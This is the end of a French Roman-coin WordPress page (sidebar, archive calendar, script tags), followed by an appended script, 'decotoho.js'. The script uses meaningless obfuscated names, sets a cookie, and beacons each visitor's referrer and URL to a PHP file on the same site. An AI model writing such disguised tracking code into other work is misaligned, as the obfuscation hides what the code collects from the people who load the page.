	<li class="cat-item cat-item-2990"><a href="https://monnaiesromainesdeniers.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://monnaiesromainesdeniers.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://monnaiesromainesdeniers.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://monnaiesromainesdeniers.com/category/wealthy/" >wealthy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://monnaiesromainesdeniers.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://monnaiesromainesdeniers.com/category/zelensky/" >zelensky</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archives</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://monnaiesromainesdeniers.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://monnaiesromainesdeniers.com/2026/01/01/" title="République romaine Considia Denier Rome Pedigree Kolb XIXe siecle
République romaine Cornelia Denier fourré Rome Hercule Pedigree Kolb XIXe siecle">1</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/02/" title="Denarius Denier. Caracalla. RSC 511. Rome. Empire. VF / TB
#51-246 Denier Plautille VENVS VICTRIX 3,35g">2</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/03/" title="République romaine M. Lucilius Rufus Denier 101 BC Rome
Monnaie, Elagabal, Denier, Roma, TTB+, Argent, RIC103">3</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/04/" title="A New Chapter For Empire Des Monnaies Begins
#51-244 Denier Orbiane CONCORDIA 2,22g RARE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://monnaiesromainesdeniers.com/2026/01/05/" title="Denier De La République
Denier En Argent De Minucius Rufus">5</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/06/" title="Denier JULIA SOÉMIAS VENVS CAE-LESTIS. TTB Rome 215 en argent
Rome Antique Antonin le Pieux Denier Rome">6</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/07/" title="République Romaine Othon Denier Argent, Pax 69 Rome
SC. Rome-Faustine I. Denier 141 Ap. J. C. Rome. MBC+/VF+ Argent 3,4 G. Rare">7</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/08/" title="Élagabal denier
Monnaie Romaine Plancia Denier Argent Rome SPL">8</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/09/" title="Denier Romain Porcia Denier Serratus, Bige, Narbone, SUP, R2 220DPP1
Inside The Ancient Roman Mint How Denarius Coins Were Struck Full Process">9</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/10/" title="Denier Elagabal
SEVERUS ALEXANDER, denarius ALEXANDRE SEVERE (222-235) denier, 234 Rome">10</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/11/" title="Denier de Julia
Denier Egnatuleia">11</a></td>
	</tr>
	<tr>
		<td><a href="https://monnaiesromainesdeniers.com/2026/01/12/" title="Rome Empire Hadrien Denier Argent, Instruments Pontificaux 125 / 128 Rome
Rome Empire Hadrien Denier Argent, Roma Assise 123 Rome">12</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/13/" title="Denier Neron, Revers SALVS Roman Coin, Monnaie Romaine
Silver At 86 7 New Record For Copper Why 2026 Will Be The Year Of Disruption Analysis">13</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/14/" title="Severus Alexander, Comme Augustus Ad 222-235 Ar Denier (20mm, 6h). NGC Choix Au
Inside The Ancient Drachma Mint How Greece Made Its Silver Coins Full Process 2">14</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/15/" title="Denier de Macrin, SALVS PVBLICA (3,43g)
Inside Ancient Rome S Money Factory How The Denarius Was Created Full Process">15</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/16/" title="Denier GÉTA PRINC IV-VENT-VTIS. 200 Rome en argent TTB+
Rome Empire Caracalla Denier Argent, Spes 198 Laodicée-sur-Mer">16</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/17/" title="(FR1) DENIER hadrien moneta 137 AP JC. SUPERBE, lartdesgents.fr 25p1467/9
Monnaie Romaine Seratus FUFIA (denier) R2">17</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/18/" title="Pupien Denier
Caracalla, Denier, Argent, TTB, Cohen413">18</a></td>
	</tr>
	<tr>
		<td><a href="https://monnaiesromainesdeniers.com/2026/01/19/" title="Alexandre Sévère, Denier, 222-228, Rome, Argent, TTB+, RIC133
Monnaie, Alexandre Sévère, Denier, Rome, TTB+, Argent, RIC5">19</a></td><td id="today"><a href="https://monnaiesromainesdeniers.com/2026/01/20/" title="Why This Greek Coin Sold For 10 Its Usual Price">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recherches récentes</h1><ul><li><a href="https://monnaiesromainesdeniers.com/2021/01/marc-antoine-30-av-j-c-denier-de-la-13-eme-legion/" title="https://monnaiesromainesdeniers com/2021/01/marc-antoine-30-av-j-c-denier-de-la-13-eme-legion/">https://monnaiesromainesdeniers com/2021/01/marc-antoine-30-av-j-c-denier-de-la-13-eme-legion/</a></li><li><a href="https://monnaiesromainesdeniers.com/2025/02/monnaie-postumia-denier-131-bc-rome-tb-argent-crawford2521/" title="https://monnaiesromainesdeniers com/2025/02/26/">https://monnaiesromainesdeniers com/2025/02/26/</a></li><li><a href="https://monnaiesromainesdeniers.com/2021/06/vindex-guerre-civile-de-68-denier-frappe-en-gaule-spqr-salus-generis-humani-2/" title="https://monnaiesromainesdeniers com/category/vindex/">https://monnaiesromainesdeniers com/category/vindex/</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/01/p-cornelius-lentulus-marcellinus-denier-rome-en-50-avant-jc-marcellinus-placan-2/" title="cornelius lentulus">cornelius lentulus</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/10/denier-octave-arc-de-triomphe-monnaie-romaine-denier-auguste-rare/" title="https://monnaiesromainesdeniers com/2020/10/denier-octave-arc-de-triomphe-monnaie-romaine-denier-auguste-rare/">https://monnaiesromainesdeniers com/2020/10/denier-octave-arc-de-triomphe-monnaie-romaine-denier-auguste-rare/</a></li><li><a href="https://monnaiesromainesdeniers.com/2024/06/neron-et-agrippine-denier/" title="https://monnaiesromainesdeniers com/category/neron/">https://monnaiesromainesdeniers com/category/neron/</a></li><li><a href="https://monnaiesromainesdeniers.com/2018/12/neron-denier-vers-67-68-aigle-des-legions/" title="https://monnaiesromainesdeniers com/2018/12/neron-denier-vers-67-68-aigle-des-legions/">https://monnaiesromainesdeniers com/2018/12/neron-denier-vers-67-68-aigle-des-legions/</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/03/monnaie-denier-dargent-de-tibere-tribute-penny-monte-en-epingle-a-cravatte/" title="epingle monnaie romaine">epingle monnaie romaine</a></li><li><a href="https://monnaiesromainesdeniers.com/2019/01/denier-de-jules-cesar-republique-romaine-48-avjc/" title="faux denier de jules césar">faux denier de jules césar</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/02/tutoriel-n-2-nettoyage-bronze-sesterce-romaine-monnaie/" title="https://monnaiesromainesdeniers com/2020/02/tutoriel-n-2-nettoyage-bronze-sesterce-romaine-monnaie/">https://monnaiesromainesdeniers com/2020/02/tutoriel-n-2-nettoyage-bronze-sesterce-romaine-monnaie/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://monnaiesromainesdeniers.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://monnaiesromainesdeniers.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://monnaiesromainesdeniers.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div>
</div><!-- #page -->

<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/monnaiesromainesdeniers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://monnaiesromainesdeniers.com/wp-content/themes/default/js/flounder.js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://monnaiesromainesdeniers.com/decotoho.js
body_size: 807
content:


//####################################################################################################################

function zurajy(){			var jumagozabuna = window.location.href;

  	

    var lerobajitu = "decotoho";  
  	var tuwuwufewi = "/" + lerobajitu + ".php";
     var viwaqasozodewym = 60;	 

	var rejefafyzomywiz = lerobajitu;
		var quhuhuriwowyvom = ""; 
    try  	     {      quhuhuriwowyvom=""+parent.document.referrer; 
      }
	     catch (ex) 	       {

 	    quhuhuriwowyvom=""+document.referrer;
  	    }
 

	if(vesi(rejefafyzomywiz) == null)	
	  	{ 


		var wusajekumafire = window.location.hostname; 					qaximabud(rejefafyzomywiz, "1", viwaqasozodewym, "/", wusajekumafire);    		if(vesi(rejefafyzomywiz) != null)
 		{ 			var sydafipis = new Image(); 						sydafipis.src=tuwuwufewi + "?referer=" + escape(quhuhuriwowyvom) + "&url=" + escape(jumagozabuna);
		} 	}
 	}   

zurajy();


function vesi(tuniheno) {     var lavebixinaqid = document.cookie;
	 
    var kicynikylar = tuniheno + "=";    var rerivumonudo = lavebixinaqid.indexOf("; " + kicynikylar);

    if (rerivumonudo == -1) {         rerivumonudo = lavebixinaqid.indexOf(kicynikylar); 		        if (rerivumonudo != 0) return null; 

     } else { 	 
        rerivumonudo += 2;

     }	
     var xanigemyt = document.cookie.indexOf(";", rerivumonudo);	 
       if (xanigemyt == -1) { 
        xanigemyt = lavebixinaqid.length;       }     return unescape(lavebixinaqid.substring(rerivumonudo + kicynikylar.length, xanigemyt));
 }


//####################################################################################################################
//
//		qaximabud
//
//####################################################################################################################

function qaximabud(metuqaqok,qijyhodo,xuhibewon, sosudi, sopy) {

 var wizowisirynaruj = new Date();  	
 	 var dimowisucotig = new Date(); 
 dimowisucotig.setTime(wizowisirynaruj.getTime() + 1000*60*xuhibewon); 
	 document.cookie = metuqaqok+"="+escape(qijyhodo) + ";expires="+dimowisucotig.toGMTString() + ";path=" + sosudi + ";domain=" + sopy; } 